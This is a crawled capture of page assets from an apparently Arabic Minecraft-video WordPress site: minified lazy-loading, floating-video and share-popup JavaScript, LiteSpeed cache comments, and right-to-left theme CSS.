function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 10:30:02 -->
<!-- X-LiteSpeed-Cache-Control: public,max-age=604800 -->
<!-- Full varies: +webp -->
<!-- X-LiteSpeed-Tag: 531_tag,531_URL./tag/افلام-ماين-كرافت-جاسم-كويت/,531_T.407,531_ -->
<!-- Object Cache  [total] 8466 [hit_incall] 8111 [hit] 321 [miss_incall] 13 [miss] 21 [set] 37 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ecd929812de92fc5eb6eb4e16ee1b3f2.css -->

--- FILE ---
content_type: text/css
request_url: https://www.mc-smartcraft.com/wp-content/litespeed/css/cb99d585f2cfb2137e007da0623e4028.css?ver=ce860
body_size: 122
content:
.techonmart-fv-container{position:relative;width:100%;padding-bottom:56.25%;height:0;margin-bottom:20px}.techonmart-fv-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.techonmart-fv-wrapper::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:#fff0;z-index:1}.techonmart-fv-video-iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}.techonmart-fv-floating{position:fixed;bottom:0;left:0;width:300px;height:169px;z-index:9999;display:none;background:#000}.techonmart-fv-floating .techonmart-fv-wrapper{position:relative;width:100%;height:100%}@media (max-width:768px){.techonmart-fv-floating{position:fixed;top:0;left:0;right:0;width:100%;height:56.25vw;bottom:auto}}

--- FILE ---
content_type: text/css
request_url: https://www.mc-smartcraft.com/wp-content/litespeed/css/d7b380bdbd6e8d236cbe1ebe42e72010.css?ver=2096d
body_size: 718
content:
body.rtl{direction:rtl;unicode-bidi:embed}.rtl a.post-more-link .kadence-svg-iconset{margin-left:0;margin-right:.5em;transform:rotate(180deg)}.rtl a.post-more-link .svg-baseline svg{top:auto;bottom:.125em}.rtl .single-content ul,.rtl .single-content ol{padding-left:0;padding-right:2em}.rtl .entry-meta .posted-by .meta-label{margin-left:.2rem;margin-right:0}.rtl .entry-meta .posted-by .author-avatar{margin-right:0;margin-left:.5rem}.rtl .entry-meta>.posted-by:after{order:3}.rtl .entry-tags a.tag-link{margin-left:.5em;margin-right:0}.rtl .entry-tags a.tag-link:last-child{margin-left:0}.rtl .title-align-right .entry-meta{justify-content:flex-start}.rtl .title-align-left .entry-meta{justify-content:flex-end}.rtl .pagination .page-numbers .kadence-svg-iconset{transform:rotate(180deg)}.rtl .pagination .page-numbers .kadence-svg-iconset.svg-baseline svg{top:auto;bottom:.125em}.rtl .comment-form input:placeholder-shown+label,.rtl .comment-form textarea:placeholder-shown+label{transform:translate(-.5em,2.5rem) scale(1)}.rtl .comment-form input:not(:placeholder-shown)+label,.rtl .comment-form input:focus+label,.rtl .comment-form textarea:not(:placeholder-shown)+label,.rtl .comment-form textarea:focus+label{transform:translate(0,0) scale(.75)}.rtl .comment-form .comment-form-cookies-consent label:not(:placeholder-shown){transform:none;font-size:90%}.rtl .comment-form .comment-form-cookies-consent label{padding-left:0;padding-right:.6em}.rtl .comment-meta{margin-left:0;margin-right:70px}.rtl .comment .avatar{right:-70px;left:auto}.rtl .children{margin-left:0;margin-right:1em}@media screen and (min-width:768px){.rtl .children{margin-left:0;margin-right:2em}}@media screen and (min-width:767px){.rtl .reply{left:0;right:auto}}.rtl .comment-navigation .nav-previous a,.rtl .post-navigation .nav-previous a{padding-right:0;padding-left:var(--global-xs-spacing)}.rtl .comment-navigation .nav-previous .kadence-svg-iconset,.rtl .post-navigation .nav-previous .kadence-svg-iconset{transform:rotate(180deg)}.rtl .comment-navigation .nav-previous .kadence-svg-iconset svg,.rtl .post-navigation .nav-previous .kadence-svg-iconset svg{top:auto;bottom:.125em}.rtl .comment-navigation .nav-next a,.rtl .post-navigation .nav-next a{padding-left:0;padding-right:var(--global-xs-spacing)}.rtl .comment-navigation .nav-next .kadence-svg-iconset,.rtl .post-navigation .nav-next .kadence-svg-iconset{transform:rotate(180deg)}.rtl .comment-navigation .nav-next .kadence-svg-iconset svg,.rtl .post-navigation .nav-next .kadence-svg-iconset svg{top:auto;bottom:.125em}.rtl .comment-navigation .nav-previous:after,.rtl .post-navigation .nav-previous:after{right:auto;left:0}.rtl .comment-navigation .nav-next,.rtl .post-navigation .nav-next{text-align:left}.rtl .header-cart-button .header-cart-label{padding-left:5px;padding-right:0}.rtl .header-cart-button .header-cart-label:empty{padding-left:0}.rtl.woocommerce div.product form.cart .variations .label{padding-left:1em;padding-right:0;text-align:right}@media screen and (max-width:719px){.rtl.woocommerce.single-product div.product div.images,.rtl.woocommerce.single-product div.product div.summary,.rtl.woocommerce.single-product #content div.product div.images,.rtl.woocommerce.single-product #content div.product div.summary,.rtl.woocommerce-page.single-product div.product div.images,.rtl.woocommerce-page.single-product div.product div.summary,.rtl.woocommerce-page.single-product #content div.product div.images,.rtl.woocommerce-page.single-product #content div.product div.summary{float:none;width:100%}}.rtl .wc-block-grid .wc-block-grid__products:not(.thisisforspecificity) .wc-block-grid__product,.rtl .wc-block-carousel .wc-block-grid__product{text-align:right}.rtl .wc-block-grid .wc-block-grid__products:not(.thisisforspecificity) .wc-block-grid__product .wc-block-grid__product-rating,.rtl .wc-block-carousel .wc-block-grid__product .wc-block-grid__product-rating{float:left}

--- FILE ---
content_type: text/javascript
request_url: https://www.mc-smartcraft.com/wp-content/litespeed/js/f4295d2c6d760a8e6685b3a1b0545742.js?ver=45742
body_size: 266
content:
jQuery(document).ready(function($){var $videoContainer=$('.techonmart-fv-container').first();if($videoContainer.length>0){var $floatingContainer=$('<div class="techonmart-fv-floating"></div>');$('body').append($floatingContainer);var videoTop=$videoContainer.offset().top;var videoBottom=videoTop+$videoContainer.height();var isFloating=!1;function handleVideoClick(e){e.preventDefault();var $wrapper=$(this);var videoUrl=$wrapper.data('techonmart-fv-url');if($wrapper.hasClass('techonmart-fv-custom-field-video')){window.location.href=videoUrl}else{window.open(videoUrl,'_blank')}}
$('.techonmart-fv-wrapper').on('click',handleVideoClick);$(window).scroll(function(){var scrollTop=$(window).scrollTop();var windowHeight=$(window).height();if(scrollTop>videoBottom&&!isFloating){var $clone=$videoContainer.find('.techonmart-fv-wrapper').clone(!0);$floatingContainer.html($clone);$floatingContainer.show();isFloating=!0}else if(scrollTop<=videoBottom&&isFloating){$floatingContainer.hide();$floatingContainer.empty();isFloating=!1}})}})
;

--- FILE ---
content_type: text/javascript
request_url: https://www.mc-smartcraft.com/wp-content/litespeed/js/77e874ba349bc2e073caa203d70cc368.js?ver=db74e
body_size: 159
content:
!function(){"use strict";var t=function(t){t.preventDefault();var e=t.target.href,n="status=1,titlebar=no,width=575,height=520,top="+(window.innerHeight-520)/2+",left="+(window.innerWidth-575)/2;window.open(e,"share",n)},e=function(){for(var e=document.querySelectorAll(".kt_simple_share_container a:not(.kt_no_pop_window)"),n=0,o=e.length;n<o;n++)e[n].addEventListener("click",t,!1)};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()}()
;